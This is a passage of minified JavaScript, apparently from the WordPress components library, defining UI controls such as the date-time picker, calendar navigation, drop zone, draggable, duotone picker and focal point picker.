month"),onClick:()=>{m(),v(RD(g,1)),o?.(DI(RD(l,1),xR))},size:"compact"})]}),(0,kt.jsxs)(fR,{onFocus:()=>x(!0),onBlur:()=>x(!1),children:[a[0][0].map((e=>(0,kt.jsx)(hR,{children:(0,$I.dateI18n)("D",e,-e.getTimezoneOffset())},e.toString()))),a[0].map((e=>e.map(((e,i)=>RI(e,l)?(0,kt.jsx)(yR,{day:e,column:i+1,isSelected:h(e),isFocusable:OI(e,g),isFocusAllowed:b,isToday:AI(e,new Date),isInvalid:!!r&&r(e),numEvents:n.filter((t=>AI(t.date,e))).length,onClick:()=>{c([e]),v(e),t?.(DI(new Date(e.getFullYear(),e.getMonth(),e.getDate(),s.getHours(),s.getMinutes(),s.getSeconds(),s.getMilliseconds()),xR))},onKeyDown:t=>{let n;"ArrowLeft"===t.key&&(n=zI(e,(0,u.isRTL)()?1:-1)),"ArrowRight"===t.key&&(n=zI(e,(0,u.isRTL)()?-1:1)),"ArrowUp"===t.key&&(n=FI(e,1)),"ArrowDown"===t.key&&(n=LI(e,1)),"PageUp"===t.key&&(n=OD(e,1)),"PageDown"===t.key&&(n=RD(e,1)),"Home"===t.key&&(n=JD(e)),"End"===t.key&&(n=DD(BI(e))),n&&(t.preventDefault(),v(n),RI(n,l)||(d(n),o?.(DI(n,xR))))}},e.toString()):null))))]})]})};function SR(e){const t=PD(e);return t.setSeconds(0,0),t}const CR=Sl("div",{target:"evcr2319"})("box-sizing:border-box;font-size:",Wl.fontSize,";"),kR=Sl("fieldset",{target:"evcr2318"})("border:0;margin:0 0 ",Rl(4)," 0;padding:0;&:last-child{margin-bottom:0;}"),jR=Sl("div",{target:"evcr2317"})({name:"pd0mhc",styles:"direction:ltr;display:flex"}),ER=Dl("&&& ",Zb,"{padding-left:",Rl(2),";padding-right:",Rl(2),";text-align:center;}",""),MR=Sl(aw,{target:"evcr2316"})(ER," width:",Rl(9),";&&& ",Zb,"{padding-right:0;}&&& ",Fb,"{border-right:0;border-top-right-radius:0;border-bottom-right-radius:0;}"),NR=Sl("span",{target:"evcr2315"})("border-top:",Wl.borderWidth," solid ",Fl.gray[700],";border-bottom:",Wl.borderWidth," solid ",Fl.gray[700],";font-size:",Wl.fontSize,";line-height:calc(\n\t\t",Wl.controlHeight," - ",Wl.borderWidth," * 2\n\t);display:inline-block;"),TR=Sl(aw,{target:"evcr2314"})(ER," width:",Rl(9),";&&& ",Zb,"{padding-left:0;}&&& ",Fb,"{border-left:0;border-top-left-radius:0;border-bottom-left-radius:0;}"),PR=Sl("div",{target:"evcr2313"})({name:"1ff36h2",styles:"flex-grow:1"}),DR=Sl(aw,{target:"evcr2312"})(ER," width:",Rl(9),";"),IR=Sl(aw,{target:"evcr2311"})(ER," width:",Rl(14),";"),RR=Sl("div",{target:"evcr2310"})({name:"ebu3jh",styles:"text-decoration:underline dotted"});var OR=()=>{const{timezone:e}=(0,$I.getSettings)(),t=(new Date).getTimezoneOffset()/60*-1;if(Number(e.offset)===t)return null;const n=Number(e.offset)>=0?"+":"",r=""!==e.abbr&&isNaN(Number(e.abbr))?e.abbr:`UTC${n}${e.offsetFormatted}`,o=e.string.replace("_"," "),i="UTC"===e.string?(0,u.__)("Coordinated Universal Time"):`(${r}) ${o}`;return 0===o.trim().length?(0,kt.jsx)(RR,{className:"components-datetime__timezone",children:r}):(0,kt.jsx)(cs,{placement:"top",text:i,children:(0,kt.jsx)(RR,{className:"components-datetime__timezone",children:r})})};var AR=(0,f.forwardRef)((function(e,t){const{label:n,...r}=e,o=r["aria-label"]||n;return(0,kt.jsx)(NS,{...r,"aria-label":o,ref:t,children:n})}));function zR({value:e,defaultValue:t,is12Hour:n,label:r,minutesProps:o,onChange:i}){const[s={hours:(new Date).getHours(),minutes:(new Date).getMinutes()},a]=lS({value:e,onChange:i,defaultValue:t}),l=s.hours<12?"AM":"PM";const d=s.hours%12||12;const h=e=>(t,{event:r})=>{if(!bR(r))return;const o=Number(t);a({...s,[e]:"hours"===e&&n?gR(o,"PM"===l):o})};const p=r?kR:f.Fragment;return(0,kt.jsxs)(p,{children:[r&&(0,kt.jsx)(Oy.VisualLabel,{as:"legend",children:r}),(0,kt.jsxs)(ow,{alignment:"left",expanded:!1,children:[(0,kt.jsxs)(jR,{className:"components-datetime__time-field components-datetime__time-field-time",children:[(0,kt.jsx)(MR,{className:"components-datetime__time-field-hours-input",label:(0,u.__)("Hours"),hideLabelFromVision:!0,__next40pxDefaultSize:!0,value:String(n?d:s.hours).padStart(2,"0"),step:1,min:n?1:0,max:n?12:23,required:!0,spinControls:"none",isPressEnterToChange:!0,isDragEnabled:!1,isShiftStepEnabled:!1,onChange:h("hours"),__unstableStateReducer:vR(2)}),(0,kt.jsx)(NR,{className:"components-datetime__time-separator","aria-hidden":"true",children:":"}),(0,kt.jsx)(TR,{className:c("components-datetime__time-field-minutes-input",o?.className),label:(0,u.__)("Minutes"),hideLabelFromVision:!0,__next40pxDefaultSize:!0,value:String(s.minutes).padStart(2,"0"),step:1,min:0,max:59,required:!0,spinControls:"none",isPressEnterToChange:!0,isDragEnabled:!1,isShiftStepEnabled:!1,onChange:(...e)=>{h("minutes")(...e),o?.onChange?.(...e)},__unstableStateReducer:vR(2),...o})]}),n&&(0,kt.jsxs)(pS,{__next40pxDefaultSize:!0,__nextHasNoMarginBottom:!0,isBlock:!0,label:(0,u.__)("Select AM or PM"),hideLabelFromVision:!0,value:l,onChange:e=>{var t;(t=e,()=>{l!==t&&a({...s,hours:gR(d,"PM"===t)})})()},children:[(0,kt.jsx)(AR,{value:"AM",label:(0,u.__)("AM")}),(0,kt.jsx)(AR,{value:"PM",label:(0,u.__)("PM")})]})]})]})}const LR=["dmy","mdy","ymd"];function FR({is12Hour:e,currentTime:t,onChange:n,dateOrder:r,hideLabelFromVision:o=!1}){const[i,s]=(0,f.useState)((()=>t?SR(mR(t)):new Date));(0,f.useEffect)((()=>{s(t?SR(mR(t)):new Date)}),[t]);const a=[{value:"01",label:(0,u.__)("January")},{value:"02",label:(0,u.__)("February")},{value:"03",label:(0,u.__)("March")},{value:"04",label:(0,u.__)("April")},{value:"05",label:(0,u.__)("May")},{value:"06",label:(0,u.__)("June")},{value:"07",label:(0,u.__)("July")},{value:"08",label:(0,u.__)("August")},{value:"09",label:(0,u.__)("September")},{value:"10",label:(0,u.__)("October")},{value:"11",label:(0,u.__)("November")},{value:"12",label:(0,u.__)("December")}],{day:l,month:c,year:d,minutes:h,hours:p}=(0,f.useMemo)((()=>({day:DI(i,"dd"),month:DI(i,"MM"),year:DI(i,"yyyy"),minutes:DI(i,"mm"),hours:DI(i,"HH"),am:DI(i,"a")})),[i]),m=e=>(t,{event:r})=>{if(!bR(r))return;const o=Number(t),a=qI(i,{[e]:o});s(a),n?.(DI(a,xR))},g=(0,kt.jsx)(DR,{className:"components-datetime__time-field components-datetime__time-field-day",label:(0,u.__)("Day"),hideLabelFromVision:!0,__next40pxDefaultSize:!0,value:l,step:1,min:1,max:31,required:!0,spinControls:"none",isPressEnterToChange:!0,isDragEnabled:!1,isShiftStepEnabled:!1,onChange:m("date")},"day"),v=(0,kt.jsx)(PR,{children:(0,kt.jsx)(oC,{className:"components-datetime__time-field components-datetime__time-field-month",label:(0,u.__)("Month"),hideLabelFromVision:!0,__next40pxDefaultSize:!0,__nextHasNoMarginBottom:!0,value:c,options:a,onChange:e=>{const t=GI(i,Number(e)-1);s(t),n?.(DI(t,xR))}})},"month"),b=(0,kt.jsx)(IR,{className:"components-datetime__time-field components-datetime__time-field-year",label:(0,u.__)("Year"),hideLabelFromVision:!0,__next40pxDefaultSize:!0,value:d,step:1,min:1,max:9999,required:!0,spinControls:"none",isPressEnterToChange:!0,isDragEnabled:!1,isShiftStepEnabled:!1,onChange:m("year"),__unstableStateReducer:vR(4)},"year"),x=e?"mdy":"dmy",y=(r&&LR.includes(r)?r:x).split("").map((e=>{switch(e){case"d":return g;case"m":return v;case"y":return b;default:return null}}));return(0,kt.jsxs)(CR,{className:"components-datetime__time",children:[(0,kt.jsxs)(kR,{children:[o?(0,kt.jsx)(jl,{as:"legend",children:(0,u.__)("Time")}):(0,kt.jsx)(Oy.VisualLabel,{as:"legend",className:"components-datetime__time-legend",children:(0,u.__)("Time")}),(0,kt.jsxs)(ow,{className:"components-datetime__time-wrapper",children:[(0,kt.jsx)(zR,{value:{hours:Number(p),minutes:Number(h)},is12Hour:e,onChange:({hours:e,minutes:t})=>{const r=qI(i,{hours:e,minutes:t});s(r),n?.(DI(r,xR))}}),(0,kt.jsx)(Mv,{}),(0,kt.jsx)(OR,{})]})]}),(0,kt.jsxs)(kR,{children:[o?(0,kt.jsx)(jl,{as:"legend",children:(0,u.__)("Date")}):(0,kt.jsx)(Oy.VisualLabel,{as:"legend",className:"components-datetime__time-legend",children:(0,u.__)("Date")}),(0,kt.jsx)(ow,{className:"components-datetime__time-wrapper",children:y})]})]})}FR.TimeInput=zR,Object.assign(FR.TimeInput,{displayName:"TimePicker.TimeInput"});var BR=FR;const VR=Sl(lj,{target:"e1p5onf00"})({name:"1khn195",styles:"box-sizing:border-box"}),WR=()=>{};const $R=(0,f.forwardRef)((function({currentDate:e,is12Hour:t,dateOrder:n,isInvalidDate:r,onMonthPreviewed:o=WR,onChange:i,events:s,startOfWeek:a},l){return(0,kt.jsx)(VR,{ref:l,className:"components-datetime",spacing:4,children:(0,kt.jsxs)(kt.Fragment,{children:[(0,kt.jsx)(BR,{currentTime:e,onChange:i,is12Hour:t,dateOrder:n}),(0,kt.jsx)(_R,{currentDate:e,onChange:i,isInvalidDate:r,events:s,onMonthPreviewed:o,startOfWeek:a})]})})}));var HR=$R;var UR=[{name:(0,u._x)("None","Size of a UI element"),slug:"none"},{name:(0,u._x)("Small","Size of a UI element"),slug:"small"},{name:(0,u._x)("Medium","Size of a UI element"),slug:"medium"},{name:(0,u._x)("Large","Size of a UI element"),slug:"large"},{name:(0,u._x)("Extra Large","Size of a UI element"),slug:"xlarge"}];const YR={BaseControl:{_overrides:{__associatedWPComponentName:"DimensionControl"}}};var GR=function(e){const{__next40pxDefaultSize:t=!1,__nextHasNoMarginBottom:n=!1,label:r,value:o,sizes:i=UR,icon:s,onChange:a,className:l=""}=e;Ji()("wp.components.DimensionControl",{since:"6.7",version:"7.0"}),Ay({componentName:"DimensionControl",__next40pxDefaultSize:t,size:void 0});const d=(0,kt.jsxs)(kt.Fragment,{children:[s&&(0,kt.jsx)(Vy,{icon:s}),r]});return(0,kt.jsx)(xs,{value:YR,children:(0,kt.jsx)(oC,{__next40pxDefaultSize:t,__shouldNotWarnDeprecated36pxSize:!0,__nextHasNoMarginBottom:n,className:c(l,"block-editor-dimension-control"),label:d,hideLabelFromVision:!1,value:o,onChange:e=>{const t=((e,t)=>e.find((e=>t===e.slug)))(i,e);t&&o!==t.slug?"function"==typeof a&&a(t.slug):a?.(void 0)},options:(e=>{const t=e.map((({name:e,slug:t})=>({label:e,value:t})));return[{label:(0,u.__)("Default"),value:""},...t]})(i)})})};const qR={name:"u2jump",styles:"position:relative;pointer-events:none;&::after{content:'';position:absolute;top:0;right:0;bottom:0;left:0;}*{pointer-events:none;}"},KR=(0,f.createContext)(!1);KR.displayName="DisabledContext";const{Consumer:XR,Provider:ZR}=KR;function QR({className:e,children:t,isDisabled:n=!0,...r}){const o=ll();return(0,kt.jsx)(ZR,{value:n,children:(0,kt.jsx)("div",{inert:n?"true":void 0,className:n?o(qR,e,"components-disabled"):void 0,...r,children:t})})}QR.Context=KR,QR.Consumer=XR;var JR=QR;const eO=(0,f.forwardRef)((({visible:e,children:t,...n},r)=>{const o=Qn({open:e});return(0,kt.jsx)(no,{store:o,ref:r,...n,children:t})}));const tO="is-dragging-components-draggable";var nO=function({children:e,onDragStart:t,onDragOver:n,onDragEnd:r,appendToOwnerDocument:o=!1,cloneClassname:i,elementId:s,transferData:a,__experimentalTransferDataType:l="text",__experimentalDragComponent:c}){const u=(0,f.useRef)(null),h=(0,f.useRef)((()=>{}));return(0,f.useEffect)((()=>()=>{h.current()}),[]),(0,kt.jsxs)(kt.Fragment,{children:[e({onDraggableStart:function(e){const{ownerDocument:r}=e.target;e.dataTransfer.setData(l,JSON.stringify(a));const c=r.createElement("div");c.style.top="0",c.style.left="0";const f=r.createElement("div");"function"==typeof e.dataTransfer.setDragImage&&(f.classList.add("components-draggable__invisible-drag-image"),r.body.appendChild(f),e.dataTransfer.setDragImage(f,0,0)),c.classList.add("components-draggable__clone"),i&&c.classList.add(i);let p=0,m=0;if(u.current){p=e.clientX,m=e.clientY,c.style.transform=`translate( ${p}px, ${m}px )`;const t=r.createElement("div");t.innerHTML=u.current.innerHTML,c.appendChild(t),r.body.appendChild(c)}else{const e=r.getElementById(s),t=e.getBoundingClientRect(),n=e.parentNode,i=t.top,a=t.left;c.style.width=`${t.width+0}px`;const l=e.cloneNode(!0);l.id=`clone-${s}`,p=a-0,m=i-0,c.style.transform=`translate( ${p}px, ${m}px )`,Array.from(l.querySelectorAll("iframe")).forEach((e=>e.parentNode?.removeChild(e))),c.appendChild(l),o?r.body.appendChild(c):n?.appendChild(c)}let g=e.clientX,v=e.clientY;const b=(0,d.throttle)((function(e){if(g===e.clientX&&v===e.clientY)return;const t=p+e.clientX-g,r=m+e.clientY-v;c.style.transform=`translate( ${t}px, ${r}px )`,g=e.clientX,v=e.clientY,p=t,m=r,n&&n(e)}),16);r.addEventListener("dragover",b),r.body.classList.add(tO),t&&t(e),h.current=()=>{c&&c.parentNode&&c.parentNode.removeChild(c),f&&f.parentNode&&f.parentNode.removeChild(f),r.body.classList.remove(tO),r.removeEventListener("dragover",b)}},onDraggableEnd:function(e){e.preventDefault(),h.current(),r&&r(e)}}),c&&(0,kt.jsx)("div",{className:"components-draggable-drag-component-root",style:{display:"none"},ref:u,children:c})]})},rO=(0,kt.jsx)(a.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,kt.jsx)(a.Path,{d:"M18.5 15v3.5H13V6.7l4.5 4.1 1-1.1-6.2-5.8-5.8 5.8 1 1.1 4-4v11.7h-6V15H4v5h16v-5z"})});var oO=function({className:e,icon:t=rO,label:n,onFilesDrop:r,onHTMLDrop:o,onDrop:i,isEligible:s=()=>!0,...a}){const[l,h]=(0,f.useState)(),[p,m]=(0,f.useState)(),[g,v]=(0,f.useState)(),b=(0,d.__experimentalUseDropZone)({onDrop(e){if(!e.dataTransfer)return;const t=(0,pT.getFilesFromDataTransfer)(e.dataTransfer),n=e.dataTransfer.getData("text/html");n&&o?o(n):t.length&&r?r(t):i&&i(e)},onDragStart(e){h(!0),e.dataTransfer&&(e.dataTransfer.types.includes("text/html")?v(!!o):e.dataTransfer.types.includes("Files")||(0,pT.getFilesFromDataTransfer)(e.dataTransfer).length>0?v(!!r):v(!!i&&s(e.dataTransfer)))},onDragEnd(){m(!1),h(!1),v(void 0)},onDragEnter(){m(!0)},onDragLeave(){m(!1)}}),x=c("components-drop-zone",e,{"is-active":g,"is-dragging-over-document":l,"is-dragging-over-element":p});return(0,kt.jsx)("div",{...a,ref:b,className:x,children:(0,kt.jsx)("div",{className:"components-drop-zone__content",children:(0,kt.jsxs)("div",{className:"components-drop-zone__content-inner",children:[(0,kt.jsx)(JS,{icon:t,className:"components-drop-zone__content-icon"}),(0,kt.jsx)("span",{className:"components-drop-zone__content-text",children:n||(0,u.__)("Drop files to upload")})]})})})};function iO({children:e}){return Ji()("wp.components.DropZoneProvider",{since:"5.8",hint:"wp.component.DropZone no longer needs a provider. wp.components.DropZoneProvider is safe to remove from your code."}),e}var sO=(0,kt.jsx)(a.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,kt.jsx)(a.Path,{d:"M7.1 5.7 8 6.9c.4-.3.9-.6 1.5-.8l-.6-1.4c-.7.3-1.3.6-1.8 1ZM4.6 8.9l1.4.6c.2-.5.5-1 .8-1.5l-1.2-.9c-.4.6-.8 1.2-1 1.8Zm14.8 0c-.3-.7-.6-1.3-1-1.8l-1.2.9c.3.4.6.9.8 1.5l1.4-.6ZM7.1 18.3c.6.4 1.2.8 1.8 1l.6-1.4c-.5-.2-1-.5-1.5-.8l-.9 1.2ZM5.5 12v-.9h-.7l-.7-.2v2l1.5-.2v-.9Zm-.7 3h-.2c.3.7.6 1.3 1 1.9l1.2-.9c-.3-.4-.6-.9-.8-1.5l-1.2.5Zm9.7 3 .5 1.2v.2c.7-.3 1.3-.6 1.9-1l-.9-1.2c-.4.3-.9.6-1.5.8Zm-2.5.5h-.9l-.2 1.3v.2h2l-.2-1.5h-.9Zm7.9-7.5-1.5.2V13h.7l.7.2v-2ZM18 14.5c-.2.5-.5 1-.8 1.5l1.2.9c.4-.6.8-1.2 1-1.8h-.2l-1.2-.6ZM11 4.1l.2 1.5H13V4.2h-1.9ZM14.5 6c.5.2 1 .5 1.5.8l.9-1.2c-.6-.4-1.2-.8-1.8-1L14.5 6Z"})});function aO({label:e,value:t,colors:n,disableCustomColors:r,enableAlpha:o,onChange:i}){const[s,a]=(0,f.useState)(!1),l=(0,d.useInstanceId)(aO,"color-list-picker-option"),c=`${l}__label`,h=`${l}__content`;return(0,kt.jsxs)(kt.Fragment,{children:[(0,kt.jsx)(Hy,{__next40pxDefaultSize:!0,className:"components-color-list-picker__swatch-button",id:c,onClick:()=>a((e=>!e)),"aria-expanded":s,"aria-controls":h,icon:t?(0,kt.jsx)(IS,{colorValue:t,className:"components-color-list-picker__swatch-color"}):(0,kt.jsx)(Vy,{icon:sO}),text:e}),(0,kt.jsx)("div",{role:"group",id:h,"aria-labelledby":c,"aria-hidden":!s,children:s&&(0,kt.jsx)(_j,{"aria-label":(0,u.__)("Color options"),className:"components-color-list-picker__color-picker",colors:n,value:t,clearable:!1,onChange:i,disableCustomColors:r,enableAlpha:o})})]})}var lO=function({colors:e,labels:t,value:n=[],disableCustomColors:r,enableAlpha:o,onChange:i}){return(0,kt.jsx)("div",{className:"components-color-list-picker",children:t.map(((t,s)=>(0,kt.jsx)(aO,{label:t,value:n[s],colors:e,disableCustomColors:r,enableAlpha:o,onChange:e=>{const t=n.slice();t[s]=e,i(t)}},s)))})};function cO(e=[],t="90deg"){const n=100/e.length,r=e.map(((e,t)=>`${e} ${t*n}%, ${e} ${(t+1)*n}%`)).join(", ");return`linear-gradient( ${t}, ${r} )`}pb([mb]);const uO=["#333","#CCC"];function dO({value:e,onChange:t}){const n=!!e,r=n?e:uO,o=cO(r),i=(s=r).map(((e,t)=>({position:100*t/(s.length-1),color:e})));var s;return(0,kt.jsx)(GN,{disableInserter:!0,background:o,hasGradient:n,value:i,onChange:e=>{const n=function(e=[]){return e.map((({color:e})=>e))}(e);t(n)}})}var fO=function({asButtons:e,loop:t,clearable:n=!0,unsetable:r=!0,colorPalette:o,duotonePalette:i,disableCustomColors:s,disableCustomDuotone:a,value:l,onChange:c,"aria-label":d,"aria-labelledby":h,...p}){const[m,g]=(0,f.useMemo)((()=>{return!(e=o)||e.length<2?["#000","#fff"]:e.map((({color:e})=>({color:e,brightness:fb(e).brightness()}))).reduce((([e,t],n)=>[n.brightness<=e.brightness?n:e,n.brightness>=t.brightness?n:t]),[{brightness:1,color:""},{brightness:0,color:""}]).map((({color:e})=>e));var e}),[o]),v="unset"===l,b=(0,u.__)("Unset"),x=(0,kt.jsx)(sj.Option,{value:"unset",isSelected:v,tooltipText:b,"aria-label":b,className:"components-duotone-picker__color-indicator",onClick:()=>{c(v?void 0:"unset")}},"unset"),y=i.map((({colors:e,slug:t,name:n})=>{const r={background:cO(e,"135deg"),color:"transparent"},o=null!=n?n:(0,u.sprintf)((0,u.__)("Duotone code: %s"),t),i=n?(0,u.sprintf)((0,u.__)("Duotone: %s"),n):o,s=hs()(e,l);return(0,kt.jsx)(sj.Option,{value:e,isSelected:s,"aria-label":i,tooltipText:o,style:r,onClick:()=>{c(s?void 0:e)}},t)})),{metaProps:w,labelProps:_}=aj(e,t,d,h),S=r?[x,...y]:y;return(0,kt.jsx)(sj,{...p,...w,..._,options:S,actions:!!n&&(0,kt.jsx)(sj.ButtonAction,{onClick:()=>c(void 0),accessibleWhenDisabled:!0,disabled:!l,children:(0,u.__)("Clear")}),children:(0,kt.jsx)(Mv,{paddingTop:0===S.length?0:4,children:(0,kt.jsxs)(lj,{spacing:3,children:[!s&&!a&&(0,kt.jsx)(dO,{value:v?void 0:l,onChange:c}),!a&&(0,kt.jsx)(lO,{labels:[(0,u.__)("Shadows"),(0,u.__)("Highlights")],colors:o,value:v?void 0:l,disableCustomColors:s,enableAlpha:!0,onChange:e=>{e[0]||(e[0]=m),e[1]||(e[1]=g);const t=e.length>=2?e:void 0;c(t)}})]})})})};var hO=function({values:e}){return e?(0,kt.jsx)(IS,{colorValue:cO(e,"135deg")}):(0,kt.jsx)(Vy,{icon:sO})};var pO=(0,f.forwardRef)((function(e,t){const{href:n,children:r,className:o,rel:i="",...s}=e,a=[...new Set([...i.split(" "),"external","noreferrer","noopener"].filter(Boolean))].join(" "),l=c("components-external-link",o),d=!!n?.startsWith("#");return(0,kt.jsxs)("a",{...s,className:l,href:n,onClick:t=>{d&&t.preventDefault(),e.onClick&&e.onClick(t)},target:"_blank",rel:a,ref:t,children:[(0,kt.jsx)("span",{className:"components-external-link__contents",children:r}),(0,kt.jsx)("span",{className:"components-external-link__icon","aria-label":(0,u.__)("(opens in a new tab)"),children:"↗"})]})}));const mO={width:200,height:170},gO=["avi","mpg","mpeg","mov","mp4","m4v","ogg","ogv","webm","wmv"];function vO(e){return Math.round(100*e)}const bO=Sl("div",{target:"eeew7dm8"})({name:"jqnsxy",styles:"background-color:transparent;display:flex;text-align:center;width:100%"}),xO=Sl("div",{target:"eeew7dm7"})("align-items:center;border-radius:",Wl.radiusSmall,";cursor:pointer;display:inline-flex;justify-content:center;margin:auto;position:relative;height:100%;&:after{border-radius:inherit;bottom:0;box-shadow:inset 0 0 0 1px rgba( 0, 0, 0, 0.1 );content:'';left:0;pointer-events:none;position:absolute;right:0;top:0;}img,video{border-radius:inherit;box-sizing:border-box;display:block;height:auto;margin:0;max-height:100%;max-width:100%;pointer-events:none;user-select:none;width:100%;}"),yO=Sl("div",{target:"eeew7dm6"})("background:",Fl.gray[100],";border-radius:inherit;box-sizing:border-box;height:",mO.height,"px;max-width:280px;min-width:",mO.width,"px;width:100%;"),wO=Sl(Zj,{target:"eeew7dm5"})({name:"1d3w5wq",styles:"width:100%"});var _O={name:"1mn7kwb",styles:"padding-bottom:1em"};const SO=({__nextHasNoMarginBottom:e})=>e?void 0:_O;var CO={name:"1mn7kwb",styles:"padding-bottom:1em"};const kO=({hasHelpText:e=!1})=>e?CO:void 0,jO=Sl(vv,{target:"eeew7dm4"})("max-width:320px;padding-top:1em;",kO," ",SO,";"),EO=Sl("div",{target:"eeew7dm3"})("left:50%;overflow:hidden;pointer-events:none;position:absolute;top:50%;transform:translate3d( -50%, -50%, 0 );z-index:1;@media not ( prefers-reduced-motion ){transition:opacity 100ms linear;}opacity:",(({showOverlay:e})=>e?1:0),";"),MO=Sl("div",{target:"eeew7dm2"})({name:"1yzbo24",styles:"background:rgba( 255, 255, 255, 0.4 );backdrop-filter:blur( 16px ) saturate( 180% );position:absolute;transform:translateZ( 0 )"}),NO=Sl(MO,{target:"eeew7dm1"})({name:"1sw8ur",styles:"height:1px;left:1px;right:1px"}),TO=Sl(MO,{target:"eeew7dm0"})({name:"188vg4t",styles:"width:1px;top:1px;bottom:1px"}),PO=()=>{};function DO({__nextHasNoMarginBottom:e,hasHelpText:t,onChange:n=PO,point:r={x:.5,y:.5}}){const o=vO(r.x),i=vO(r.y),s=(e,t)=>{if(void 0===e)return;const o=parseInt(e,10);isNaN(o)||n({...r,[t]:o/100})};return(0,kt.jsxs)(jO,{className:"focal-point-picker__controls",__nextHasNoMarginBottom:e,hasHelpText:t,gap:4,children:[(0,kt.jsx)(IO,{label:(0,u.__)("Left"),"aria-label":(0,u.__)("Focal point left position"),value:[o,"%"].join(""),onChange:e=>s(e,"x"),dragDirection:"e"}),(0,kt.jsx)(IO,{label:(0,u.__)("Top"),"aria-label":(0,u.__)("Focal point top position"),value:[i,"%"].join(""),onChange:e=>s(e,"y"),dragDirection:"s"})]})}function IO(e){return(0,kt.jsx)(wO,{__next40pxDefaultSize:!0,className:"focal-point-picker__controls-position-unit-control",labelPosition:"top",max:100,min:0,units:[{value:"%",label:"%"}],...e})}const RO=Sl("div",{target:"e19snlhg0"})("background-color:transparent;cursor:grab;height:40px;margin:-20px 0 0 -20px;position:absolute;user-select:none;width:40px;will-change:transform;z-index:10000;background:rgba( 255, 255, 255, 0.4 );border:1px solid rgba( 255, 255, 255, 0.4 );border-radius:",Wl.radiusRound,";backdrop-filter:blur( 16px ) saturate( 180% );box-shadow:rgb( 0 0 0 / 10% ) 0px 0px 8px;@media not ( prefers-reduced-motion ){transition:transform 100ms linear;}",(({isDragging:e})=>e&&"\n\t\t\tbox-shadow: rgb( 0 0 0 / 12% ) 0px 0px 10px;\n\t\t\ttransform: scale( 1.1 );\n\t\t\tcursor: grabbing;\n\t\t\t"),";");function OO({left:e="50%",top:t="50%",...n}){const r={left:e,top:t};return(0,kt.jsx)(RO,{...n,className:"components-focal-point-picker__icon_container",style:r})}function AO({bounds:e,...t}){return(0,kt.jsxs)(EO,{...t,className:"components-focal-point-picker__grid",style:{width:e.width,height:e.height},children:[(0,kt.jsx)(NO,{style:{top:"33%"}}),(0,kt.jsx)(NO,{style:{top:"66%"}}),(0,kt.jsx)(TO,{style:{left:"33%"}}),(0,kt.jsx)(TO,{style:{left:"66%"}})]})}function zO({alt:e,autoPlay:t,src:n,onLoad:r,mediaRef:o,muted:i=!0,...s}){if(!n)return(0,kt.jsx)(yO,{className:"components-focal-point-picker__media components-focal-point-picker__media--placeholder",ref:o,...s});return function(e=""){return!!e&&(e.startsWith("data:video/")||gO.includes(function(e=""){const t=e.split(".");return t[t.length-1]}(e)))}(n)?(0,kt.jsx)("video",{...s,autoPlay:t,className:"components-focal-point-picker__media components-focal-point-picker__media--video",loop:!0,muted:i,onLoadedData:r,ref:o,src:n}):(0,kt.jsx)("img",{...s,alt:e,className:"components-focal-point-picker__media components-focal-point-picker__media--image",onLoad:r,ref:o,src:n})}var LO=function e({__nextHasNoMarginBottom:t,autoPlay:n=!0,className:r,help:o,label:i,onChange:s,onDrag:a,onDragEnd:l,onDragStart:h,resolvePoint:p,url:m,value:g={x:.5,y:.5},...v}){const[b,x]=(0,f.useState)(g),[y,w]=(0,f.useState)(!1),{startDrag:_,endDrag:S,isDragging:C}=(0,d.__experimentalUseDragging)({onDragStart:e=>{E.current?.focus();const t=P(e);t&&(h?.(t,e),x(t))},onDragMove:e=>{e.preventDefault();const t=P(e);t&&(a?.(t,e),x(t))},onDragEnd:()=>{l?.(),s?.(b)}}),{x:k,y:j}=C?b:g,E=(0,f.useRef)(null),[M,N]=(0,f.useState)(mO),T=(0,f.useRef)((()=>{if(!E.current)return;const{clientWidth:e,clientHeight:t}=E.current;N(e>0&&t>0?{width:e,height:t}:{...mO})}));(0,f.useEffect)((()=>{const e=T.current;if(!E.current)return;const{defaultView:t}=E.current.ownerDocument;return t?.addEventListener("resize",e),()=>t?.removeEventListener("resize",e)}),[]),(0,d.useIsomorphicLayoutEffect)((()=>{T.current()}),[]);const P=({clientX:e,clientY:t,shiftKey:n})=>{if(!E.current)return;const{top:r,left:o}=E.current.getBoundingClientRect();let i=(e-o)/M.width,s=(t-r)/M.height;return n&&(i=.1*Math.round(i/.1),s=.1*Math.round(s/.1)),D({x:i,y:s})},D=e=>{var t;const n=null!==(t=p?.(e))&&void 0!==t?t:e;n.x=Math.max(0,Math.min(n.x,1)),n.y=Math.max(0,Math.min(n.y,1));const r=e=>Math.round(100*e)/100;return{x:r(n.x),y:r(n.y)}},I={left:void 0!==k?k*M.width:.5*M.width,top:void 0!==j?j*M.height:.5*M.height},R=c("components-focal-point-picker-control",r),O=`inspector-focal-point-picker-control-${(0,d.useInstanceId)(e)}`;return gs((()=>{w(!0);const e=window.setTimeout((()=>{w(!1)}),600);return()=>window.clearTimeout(e)}),[k,j]),(0,kt.jsxs)(Oy,{...v,__nextHasNoMarginBottom:t,__associatedWPComponentName:"FocalPointPicker",label:i,id:O,help:o,className:R,children:[(0,kt.jsx)(bO,{className:"components-focal-point-picker-wrapper",children:(0,kt.jsxs)(xO,{className:"components-focal-point-picker",onKeyDown:e=>{const{code:t,shiftKey:n}=e;if(!["ArrowUp","ArrowDown","ArrowLeft","ArrowRight"].includes(t))return;e.preventDefault();const r={x:k,y:j},o=n?.1:.01,i="ArrowUp"===t||"ArrowLeft"===t?-1*o:o,a="ArrowUp"===t||"ArrowDown"===t?"y":"x";r[a]=r[a]+i,s?.(D(r))},onMouseDown:_,onBlur:()=>{C&&S()},ref:E,role:"button",tabIndex:-1,children:[(0,kt.jsx)(AO,{bounds:M,showOverlay:y}),(0,kt.jsx)(zO,{alt:(0,u.__)("Media preview"),autoPlay:n,onLoad:T.current,src:m}),(0,kt.jsx)(OO,{...I,isDragging:C})]})}),(0,kt.jsx)(DO,{__nextHasNoMarginBottom:t,hasHelpText:!!o,point:{x:k,y:j},onChange:e=>{s?.(D(e))}})]})};function FO({iframeRef:e,...t}){const n=(0,d.useMergeRefs)([e,(0,d.useFocusableIframe)()]);return Ji()("wp.components.FocusableIframe",{since:"5.9",alternative:"wp.compose.useFocusableIframe"}),(0,kt.jsx)("iframe",{ref:n,...t})}const 